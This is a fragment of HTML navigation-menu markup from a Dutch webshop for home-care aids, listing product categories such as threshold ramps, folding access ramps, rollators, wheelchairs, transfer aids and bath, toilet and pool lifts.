	<li id="nav-menu-item-2368" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/kit-systemen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/thuiskit-48x48-1.png" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Kit-systemen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/thuiskit-200x200-1.png);"></span></span></span></a></li>
	<li id="nav-menu-item-6119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-2370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"></li>
	<li id="nav-menu-item-6129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-2372" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/polyethyleen-quickramps/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/polythleen-drempelhulp-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Polyethyleen Quickramps</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/polythleen-200x200-1.jpg);"></span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub wide pos-center col-4"><a href="https://homecareinnovation.nl/oprijplaten/">Oprijplaten</a>
<div class="popup" data-popup-mw="1120"><div class="inner" style="max-width:1120px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-6131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">Oprijplaten</a></li>
	<li id="nav-menu-item-6133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">oprijgoten</a></li>
	<li id="nav-menu-item-6134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">oprijbanen</a></li>
	<li id="nav-menu-item-6132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-2381" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/oprijplaten/opvouwbare-oprijplaten/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/11/48x48_1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Opvouwbare oprijplaten</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.com/wp-content/uploads/2024/01/200x200_1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/oprijplaten/premium-oprijgoten/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/premium-inschuifbare-oprijplaat-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Premium Oprijgoten</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/premium-inschuifbare-oprijplaat-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/oprijplaten/uitrolbare-oprijbaan/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/roll-up-ramp-48x48-1.png" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Uitrolbare oprijbaan</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/roll-up-ramp-200x200-1.png);"></span></span></span></a></li>
	<li id="nav-menu-item-6135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-2377" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/oprijplaten/extra-brede-oprijplaten/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/11/48x48_2.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Extra brede oprijplaten</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.com/wp-content/uploads/2024/01/200x200_2.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2378" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/oprijplaten/inschuifbare-oprijgoten/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/inschuifbare-oprijgoot-48x48-1.png" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Inschuifbare oprijgoten</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/inschuifbare-oprijgoot-200x200-1.png);"></span></span></span></a></li>
	<li id="nav-menu-item-6136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-2385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/oprijplaten/uitschuifbaar-en-opvouwbare-oprijplaten/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/uitschuifbaar-en-opvouwbare-oprijplaat-48x48-2.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Uitschuifbaar en opvouwbaar</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/uitschuifbaar-en-opvouwbare-oprijplaat-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-7138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/oprijplaten/extra-sterke-oprijplaten/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/oprijplaten-extra-sterk-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Extra sterke oprijplaten</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/oprijplaten-extra-sterk-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-2386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/oprijplaten/vaste-opvouwbare-oprijplaten/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/oprijplaat-vast-opvouwbaar-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Vaste opvouwbare oprijplaten</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/uitschuifbaar-en-opvouwbare-oprijplaat-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-2379" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/oprijplaten/lichtgewicht-oprijplaten/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/oprijplaat-lichtgewicht-van-koolstofvezel-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Lichtgewicht oprijplaten</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/oprijplaat-lichtgewicht-van-koolstofvezel-200x200-1.jpg);"></span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub wide pos-center col-4"><a href="https://homecareinnovation.nl/mobiliteit/">Mobiliteit</a>
<div class="popup" data-popup-mw="1120"><div class="inner" style="max-width:1120px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-6149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">Rollators</a></li>
	<li id="nav-menu-item-6148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">rolstoelen</a></li>
	<li id="nav-menu-item-6150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">hulpmiddelen</a></li>
	<li id="nav-menu-item-6151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">transfer</a></li>
	<li id="nav-menu-item-2390" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/mobiliteit/rollators/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Rollators-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Rollators</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/rollator-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-10052" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.nl/rolstoelen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/08/DSC_0139-2-png-1.png" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Rolstoelen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/08/DSC_0139-2-png-2.png);"></span></span></span></a></li>
	<li id="nav-menu-item-2451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/mobiliteit/wandbeugels/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/wandbeugel-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Wandbeugels</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/wandbeugel-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/mobiliteit/transferplanken/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/transfer-hulpmiddelen-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Transferplanken</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/transfer-hulpmiddelen-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/mobiliteit/rollator-accessoires/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/rollator-accesoires-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Rollator accessoires</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/rollator-accesoires-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/mobiliteit/rolstoel-scootmobiel-accessoires/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Rolstoel-scootmobiel-accessoires-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Rolstoel accessoires</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Rolstoel-scootmobiel-accessoires-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/mobiliteit/kinderhulpmiddelen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/kinderhulpen-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Kinderhulpmiddelen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/kinderhulpen-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/mobiliteit/transfer-hulpmiddelen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/transfer-roller-board-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Transfer hulpmiddelen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/transfer-roller-board-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-10053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/mobiliteit/elektrische-rolstoelen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/electrische-rolstoel-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Elektrische rolstoelen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/electrische-rolstoel-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-10210" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.nl/mobiliteit/wandelstokken/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/09/DSC_0050-Photoroom_48.png" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Wandelstokken</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/09/DSC_0050-Photoroom_200.png);"></span></span></span></a></li>
	<li id="nav-menu-item-10211" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.nl/mobiliteit/looprekken/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/09/DSC_0103-Photoroom_48.png" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Looprekken</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/09/DSC_0103-Photoroom_200.png);"></span></span></span></a></li>
	<li id="nav-menu-item-10214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-10213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-10212" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.nl/adl/grijpstokken/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/09/DSC_0034-Photoroom_48.png" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Grijpstokken</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/09/DSC_0034-Photoroom_200.png);"></span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub wide pos-center col-6"><a href="https://homecareinnovation.nl/liften/">Liften</a>
<div class="popup" data-popup-mw="1120"><div class="inner" style="max-width:1120px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-6154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">badkamer</a></li>
	<li id="nav-menu-item-6155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">slaapkamer</a></li>
	<li id="nav-menu-item-6156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">keuken</a></li>
	<li id="nav-menu-item-6215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">zwembad</a></li>
	<li id="nav-menu-item-6216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">sta-op</a></li>
	<li id="nav-menu-item-6157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">overig</a></li>
	<li id="nav-menu-item-2396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/badliften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Badliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Badliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Badliften-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/kledingliften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/kledinglift-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Kledingliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/kledinglift-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/werkbladliften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Werkbladliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Werkbladliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Werkbladliften-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/zwembadliften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Zwembadliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Zwembadliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Zwembadliften-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/sta-op-liften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/sta-op.-lift-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Sta-op liften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/sta-op-lift-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/rolstoellift-voor-de-trein/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/trein-rolstoel-lift-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Rolstoellift</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/trein-rolstoel-lift-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/toiletliften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Toiletliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Toiletliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Toiletliften-200x200-1.jpg);"></span></span></span></a></li>
